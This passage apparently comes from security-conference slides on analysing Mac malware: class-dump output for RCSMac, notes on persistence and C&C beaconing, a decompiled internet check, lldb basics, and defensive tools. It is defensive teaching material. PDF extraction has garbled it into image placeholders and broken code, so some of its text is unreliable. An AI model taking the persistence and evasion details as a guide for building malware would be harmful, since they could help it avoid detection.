![](_page_32_Picture_6.jpeg)

# **CLASSDUMP EXTRACT CLASS NAMES, METHODS, & MORE...**

![](_page_33_Figure_1.jpeg)

### RCSMac (OSX/Crisis)

```
$	class-dump	Installer.app
@interface	ICDownloader	:	
           NSObject <NSURLConnectionDelegate>
{	
   NSURL *_URL;
   NSString *_destPath;
    long long _httpStatusCode;
   NSString *_suggestedName;
}	
 -	(void)startDownloading;	
@interface	NSURL	(ICEncryptedFileURLProtocol)	
+	(id)fileURLWithURL:(id)arg1;	
+	(id)encryptedFileURLWithURL:(id)arg1;	
@end
```
### Adware 'Installer' (**InstallCore**)

![](_page_33_Picture_6.jpeg)

**http://stevenygard.com/projects/class-dump/**

# DYNAMIC FILE 1/0 **QUICKLY DETERMINE BINARIES FILE-RELATED ACTIONS**

persistence as launch agent (**com.apple.updater.plist**)

![](_page_34_Figure_1.jpeg)

file i/o (mackeeper exploiter)

installation (**/Users/ Shared/dufh**)

self deletion, cleanup

![](_page_34_Picture_8.jpeg)

![](_page_34_Picture_10.jpeg)

# **NETWORK I/O GAIN INSIGHT INTO THE BINARY'S NETWORK COMMUNICATIONS**

### note: C&C is (now) offline

![](_page_35_Figure_7.jpeg)

### OSX/Careto in Wireshark

![](_page_35_Picture_9.jpeg)

odd DNS queries **periodic** beacons (custom) encrypted traffic synack

![](_page_35_Picture_12.jpeg)

![](_page_35_Picture_52.jpeg)

![](_page_35_Picture_3.jpeg)

# **VIRUSTOTAL SANDBOX FILE I/O + NETWORK I/O, AND MORE!**

![](_page_36_Picture_58.jpeg)

### file i/o (iWorm)

![](_page_36_Picture_3.jpeg)

**O** DNS requests

www.reddit.com (198.41.208.138)

 $\rightleftarrows$  TCP connections

198.41.209.138:443

network i/o (iWorm)

![](_page_36_Picture_9.jpeg)

 $"VirusTotal += Mac OS X execution"$ 

**blog.virustotal.com/2015/11/ virustotal-mac-os-x-execution.html**

![](_page_36_Picture_12.jpeg)

# **REVERSING OBJECTIVE-C UNDERSTANDING SOME BASICS...**

![](_page_37_Picture_101.jpeg)

### internet check (mackeeper exploiter)

![](_page_37_Picture_102.jpeg)

![](_page_37_Picture_103.jpeg)

### calling convention (system v amd64 abi)

e class that is to receive the message.

the message.

rguments to the method.

### **objc\_msgSend** function

![](_page_37_Picture_10.jpeg)

![](_page_37_Picture_11.jpeg)

## **DECOMPILATION THERE'S AN APP FOR THAT!**

```
int connectedToInternet()
{ 
     rax = [NSURL URLWithString:@"http://www.google.com"]; 
     rdx = rax;
     var_38 = [NSData dataWithContentsOfURL:rdx]; 
    if(var 38 != 0x0) {
       var^{-1} = 0x1; } 
     else { 
       var 1 = 0x0; } 
    rax = var 1 & 0x1 & 0xff; return rax;
```
**}**

**connectedToInternet(void) proc near** 

![](_page_38_Picture_132.jpeg)

**...**

### **hopper.app http://www.hopperapp.com**

**XOR** 

PUSH

PUSH RBX

 $RCX,$ 

**MOV** 

MOV

- 
- 

### decompilation; internet check (mackeeper exploiter)

![](_page_38_Picture_10.jpeg)

# **DEBUGGING USING LLDB; OS X'S DEBUGGER**

**\$ lldb newMalware (lldb) target create "/Users/patrick/malware/newMalware"**  Current executable set to '/Users/patrick/malware/newMalware' (x86\_64).

### beginning a debugging session

![](_page_39_Picture_73.jpeg)

### common **lldb** commands

![](_page_39_Picture_5.jpeg)

![](_page_39_Picture_74.jpeg)

![](_page_39_Picture_75.jpeg)

![](_page_39_Picture_8.jpeg)

![](_page_39_Picture_9.jpeg)

# PART 0X5: HEALTH & HAPPINESS **HOW DO I PROTECT MY PERSONAL MACS?**

![](_page_40_Picture_1.jpeg)

![](_page_40_Picture_2.jpeg)

# **APPLE'S OS X SECURITY MITIGATIONS? GATEKEEPER, XPROTECT, SIP, CODE-SIGNING, ET AL...**

![](_page_41_Picture_1.jpeg)

![](_page_41_Picture_2.jpeg)

‣ "**OS X El Capitan-Sinking the S/h\IP**" ‣ "**Memory Corruption is for Wussies!**" (SysScan)

![](_page_41_Picture_8.jpeg)

![](_page_41_Picture_5.jpeg)

![](_page_41_Picture_3.jpeg)

![](_page_42_Picture_1.jpeg)

**● ● 中 ① \* ⇒** Tue 9:57 AM Q := KnockKnock (UI) only 4 launch items Start Scan **Authorization Plugins b** check-aliases /usr/libexec/postfix/check-aliases.sh registered custom authorization bundles /System/Library/LaunchDaemons/org.postfix.newaliases.plist virustotal **Browser Extensions**<br>plugins/extensions hosted in the browser & vmware-tools-daemon  $0/57$ /Library/Application Support/VMware Tools/vmware-tools-daemon /Library/LaunchDaemons/com.vmware.launchd.tools.plist Con Jobs A UpdaterStartupUtility  $0/57$ /Library/Application Support/Adobe/00BE/PDApp/UWA/UpdaterStartupUtility current users cron jobs /Library/LaunchAgents/com.adobe.AAM.Updater-1.0.plist virustotal Kernel Extensions & vmware-tools-daemon  $0/57$ /Library/Application Support/VMware Tools/vmware-tools-daemon installed modules, possibly kernel loaded /Library/LaunchAgents/com.vmware.launchd.vmware-tools-userd.plist **Common Section I tems**<br>Commons and agents loaded by launchd M Library Inserts 企 user - - bash - 140×14 ) Login Items<br>"items started when the user"<br>"Login/Logout Hooks" Spotlight Importers

![](_page_42_Picture_3.jpeg)

![](_page_42_Figure_4.jpeg)

# **DEMO(GATEKEEPER BYPASS)**

# **OS X LOCKDOWN HARDENS OS X & REDUCES ITS ATTACK SURFACE**

![](_page_43_Picture_2.jpeg)

![](_page_43_Picture_3.jpeg)

### **osxlockdown** S. Piper (**@0xdabbad00**)

![](_page_43_Figure_1.jpeg)

![](_page_43_Picture_5.jpeg)

![](_page_43_Picture_6.jpeg)

![](_page_43_Picture_8.jpeg)

![](_page_44_Picture_4.jpeg)

"if [LittleSnitch] is found, the malware [OSX/DevilRobber.A] will skip installation and proceed to execute the clean software" -fSecure.com

![](_page_44_Picture_6.jpeg)

# **OS X SECURITY TOOL LITTLESNITCH FIREWALL**

![](_page_44_Picture_39.jpeg)

### 'snitching

![](_page_44_Picture_3.jpeg)

# **MY PERSONAL SECURITY TOOLS OBJECTIVE-SEE, BECAUSE "SHARING IS CARING" :)**

![](_page_45_Picture_1.jpeg)

![](_page_45_Picture_2.jpeg)

*"No one is going to provide you a quality service for nothing.*  If you're not paying, you're the product." -fSecure

I should write some OS X security tools to protect my Mac ....and share 'em freely :)

# ...as they try to sell things!

![](_page_45_Picture_7.jpeg)

![](_page_45_Picture_8.jpeg)

# SECURITY TOOLS **OBJECTIVE-SEE(.COM)**

![](_page_46_Picture_1.jpeg)

![](_page_46_Picture_5.jpeg)

![](_page_46_Picture_6.jpeg)

![](_page_46_Picture_8.jpeg)

![](_page_46_Picture_9.jpeg)

![](_page_46_Picture_2.jpeg)

![](_page_46_Picture_3.jpeg)

![](_page_46_Picture_4.jpeg)

# **CONCLUSIONS WRAPPING THIS ALL UP…**

![](_page_47_Picture_1.jpeg)

![](_page_47_Picture_2.jpeg)

# **CONCLUSIONS & APPLICATION MAHALO FOR YOUR ATTENTION ... Q&A?**

![](_page_48_Figure_1.jpeg)

![](_page_48_Picture_2.jpeg)

![](_page_48_Picture_4.jpeg)

patrick@synack.com **@patrickwardle**

![](_page_48_Picture_6.jpeg)

![](_page_48_Picture_7.jpeg)

# credits

- iconmonstr.com
- http://wirdou.com/2012/02/04/is-that-bad-doctor/

![](_page_49_Picture_1.jpeg)

- thesafemac.com
- "Mac OS X & iOS Internals", Jonathan Levin
- and-affected-ios-apps/
- 
- 

- http://researchcenter.paloaltonetworks.com/2015/09/more-details-on-the-xcodeghost-malware-

- http://baesystemsai.blogspot.ch/2015/06/new-mac-os-malware-exploits-mackeeper.html - http://kasperskycontenthub.com/wp-content/uploads/sites/43/vlpdfs/unveilingthemask\_v1.0.pdf

![](_page_49_Picture_15.jpeg)

![](_page_49_Picture_16.jpeg)

### images

![](_page_49_Picture_5.jpeg)

resources